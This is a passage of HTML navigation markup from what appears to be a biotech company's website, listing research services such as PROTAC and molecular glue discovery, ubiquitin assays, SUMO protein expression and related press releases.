				<div class="elementor-element elementor-element-1ef2e34 elementor-widget elementor-widget-heading" data-id="1ef2e34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC &amp; DUBTAC Drug Discovery


</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b5720c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5720c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lytacs/">

											<span class="elementor-icon-list-text">LYTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/mrna-chimeras-bioprotacs/">

											<span class="elementor-icon-list-text">BioPROTACs - mRNA Chimeras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/antibody-conj-mediated-degradation/">

											<span class="elementor-icon-list-text">Antibody-Mediated Degradation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/extracellular-targeted-protein-degradation/">

											<span class="elementor-icon-list-text">Exracellular Targeted Protein Degradation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f58fd81 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f58fd81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb8816a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb8816a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#hts-tr-fret">

											<span class="elementor-icon-list-text">High Throughput-TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#mass-spec-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4669fe2 e-con-full e-flex e-con e-child" data-id="4669fe2" data-element_type="container">
				<div class="elementor-element elementor-element-f6984f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f6984f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMO Technology &amp; Protein Expression</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d38d57c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d38d57c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/polypeptide-manufacturing/">

											<span class="elementor-icon-list-text">Polypeptide Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Proteins, Dramatic Enhancement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/nanobodies-single-chain-antibodies/">

											<span class="elementor-icon-list-text">Nanobodies &amp; Single Chain Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/vaccine-manufacturing-with-sumo/">

											<span class="elementor-icon-list-text">Vaccine Manufacturing with SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/gene-therapy-sumo-to-the-rescue/">

											<span class="elementor-icon-list-text">Gene Therapy: SUMO to the rescue</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-35b2d48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35b2d48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Neurodegeneration &amp; Parkinson's Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2353" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							R&D Services						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2353" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2353" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close R&D Services</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open R&D Services</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2353" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2353" class="elementor-element elementor-element-8576564 e-flex e-con-boxed e-con e-child" data-id="8576564" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb2de49 e-con-full e-flex e-con e-child" data-id="cb2de49" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ab3edee e-con-full e-flex e-con e-child" data-id="ab3edee" data-element_type="container">
				<div class="elementor-element elementor-element-becbea2 elementor-widget elementor-widget-heading" data-id="becbea2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/">PROTAC Design and Discovery</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c29eb67 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29eb67" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-degradation-assays">

											<span class="elementor-icon-list-text">Degradation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-ubiquitination-assays">

											<span class="elementor-icon-list-text">Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#target-exploration-and-validation">

											<span class="elementor-icon-list-text">Target Discovery and Validation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#novel-e3-ligases">

											<span class="elementor-icon-list-text">Explore Novel E3 Ligases for PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-molecular-glue-drug-discovery/#protac-ternary-complex-assays">

											<span class="elementor-icon-list-text">PROTAC Ternary Complex Formation Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-835dbb5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="835dbb5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-544f14a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="544f14a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#hts-tr-fret">

											<span class="elementor-icon-list-text">High Throughput-TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/#mass-spec-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e2fe187 e-con-full e-flex e-con e-child" data-id="e2fe187" data-element_type="container">
				<div class="elementor-element elementor-element-f71d9a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f71d9a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#e3-ligase-key-services-for-discovery">

											<span class="elementor-icon-list-text">Ubiquitin E3 Drug Discovery, Profiling &amp; Screening</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f45cbb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f45cbb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#biochemical-assays">

											<span class="elementor-icon-list-text">Biochemical Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel-Based E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#screening-assays">

											<span class="elementor-icon-list-text">Substrate &amp; E3 Discovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#cell-based-assays">

											<span class="elementor-icon-list-text">Cell-Based E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#thermal-shift-assays">

											<span class="elementor-icon-list-text">Thermal Shift Assay for E3 Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligase-research-and-services/#surface-plasmon-resonance">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance for E3 Ligases</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a38e830 elementor-widget elementor-widget-heading" data-id="a38e830" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/dub-assay-screening-profiling/">DUB Assays Screening &amp; Profiling
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ccff7d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccff7d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#ubiprobe-384-well-tr-fret">

											<span class="elementor-icon-list-text">UbiProbe 384-well TR-FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#chop-assay">

											<span class="elementor-icon-list-text">CHOP2 Deubiquitination Assay</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#ubiquitin-fluorophore-assay">

											<span class="elementor-icon-list-text">Ubiquitin Fluorophore Assay</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/#substrate-id-dubs">

											<span class="elementor-icon-list-text">Substrate ID: DUBs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31f7e42 e-con-full e-flex e-con e-child" data-id="31f7e42" data-element_type="container">
				<div class="elementor-element elementor-element-5dc7c30 elementor-widget elementor-widget-heading" data-id="5dc7c30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/mass-spectrometry-proteomics/">Ubiquitin Mass Spectrometry Proteomics</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f642eed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f642eed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#proteomics-of-induced-proximity-based-degraders">

											<span class="elementor-icon-list-text">Proteomics for Degraders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#chain-selectivity-in-mass-spectrometry-proteomics">

											<span class="elementor-icon-list-text">Chain Selectivity Ubiquitin Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#substrate-id-dubs-and-e3s">

											<span class="elementor-icon-list-text">Substrate ID: DUBs and E3s</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#whole-cell-proteomics">

											<span class="elementor-icon-list-text">Whole Cell Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/#ubiquitin-chain-diversity-id-target-lysine-ubiquitination-id">

											<span class="elementor-icon-list-text">Ubiquitin Chain Diversity ID</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-955acd7 elementor-widget elementor-widget-heading" data-id="955acd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMO-Fusion Protein Expression &amp; Purification</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d60718 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d60718" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#bacterial-expression">

											<span class="elementor-icon-list-text">Bacterial SUMOpro</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e5eb1a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e5eb1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#yeast-expression">

											<span class="elementor-icon-list-text">Yeast Expression SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-insect-expression">

											<span class="elementor-icon-list-text">Insect SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-mammalian-expression">

											<span class="elementor-icon-list-text">Mammalian SUMOstar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumostar-advanced-applications">

											<span class="elementor-icon-list-text">SUMOstar Advanced Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#application-of-sumo-system">

											<span class="elementor-icon-list-text">Further production</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2354" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Resources						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2354" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2354" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Resources</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Resources</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2354" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2354" class="elementor-element elementor-element-eeaddc5 e-flex e-con-boxed e-con e-child" data-id="eeaddc5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e151e98 e-con-full e-flex e-con e-child" data-id="e151e98" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ff9ac0a e-con-full e-flex e-con e-child" data-id="ff9ac0a" data-element_type="container">
				<div class="elementor-element elementor-element-91f126d elementor-widget elementor-widget-heading" data-id="91f126d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/FAQs">FAQs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a321bcb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a321bcb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/">

											<span class="elementor-icon-list-text">General FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#protacs">

											<span class="elementor-icon-list-text">PROTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#tubes">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#sumo">

											<span class="elementor-icon-list-text">SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#kitsandplates">

											<span class="elementor-icon-list-text">Kits and Plates</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4926dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d4926dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#dubs">

											<span class="elementor-icon-list-text">DUBs and Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#ubiquitin">

											<span class="elementor-icon-list-text">Ubiquitin &amp; Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#mass">

											<span class="elementor-icon-list-text">Mass-Spectrometry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/faqs/#thermal">

											<span class="elementor-icon-list-text">Thermal Shift &amp; SPR</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2355" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Media						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2355" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2355" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Media</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Media</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2355" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2355" class="elementor-element elementor-element-e761254 e-flex e-con-boxed e-con e-child" data-id="e761254" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f3ad20d e-con-full e-flex e-con e-child" data-id="f3ad20d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3efb4e6 e-con-full e-flex e-con e-child" data-id="3efb4e6" data-element_type="container">
				<div class="elementor-element elementor-element-646365f elementor-widget elementor-widget-heading" data-id="646365f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/press-releases/">Press Releases</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0139001 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="0139001" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-25463">.elementor-25463 .elementor-element.elementor-element-6ed490f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-icon i{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-icon svg{fill:var( --e-global-color-3014ccc );transition:fill 0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-text{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}}@media(max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32766 post-32766 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-news category-press-releases category-protac category-publications category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unraveling-chain-specific-ubiquitination-in-cells-using-tandem-ubiquitin-binding-entities-in-a-high-throughput-assay/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unraveling Chain specific Ubiquitination in Cells Using Tandem Ubiquitin Binding Entities in a High Throughput Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22976 post-22976 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-molecular-glues category-news category-press-releases category-protac category-tpd category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unveiling-the-power-of-molecular-glues-at-the-6th-annual-targeted-protein-degradation-summit/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unveiling the Power of Molecular Glues at the 6th Annual Targeted Protein Degradation Summit</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
